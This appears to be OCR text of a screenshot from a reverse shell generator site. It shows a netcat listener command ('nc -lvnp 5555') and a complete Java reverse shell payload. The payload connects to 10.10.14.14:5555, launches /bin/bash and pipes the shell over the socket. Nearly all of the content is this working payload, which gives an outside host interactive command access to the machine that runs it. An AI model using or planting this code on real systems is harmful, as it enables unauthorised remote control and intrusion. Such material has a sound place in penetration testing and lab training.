 revshells.com
V
Reverse Shell Generator
IP & Port
IP 10.10.14.14 Port 5555 +1
Listener
Advanced
nc -lvnp 5555
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
Java #2
Java #3
Java Web
Java Two Way
Javascript
String host="10.10.14.14";int port=5555;String cmd="/bin/bash";Process p=new
ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new
Socket(host,port);InputStream pi=p.getInputStream(),pe=p.getErrorStream(),
si=s.getInputStream();OutputStream
po=p.getOutputStream(),so=s.getOutputStream();while(!s.isClosed())
{while(pi.available()>0)so.write(pi.read());while(pe.available()>0)so.write(pe.read(
));while(si.available()>0)po.write(si.read());so.flush();po.flush();Thread.sleep(50)
;try {p.exitValue();break;}catch (Exception e){}};p.destroy();s.close();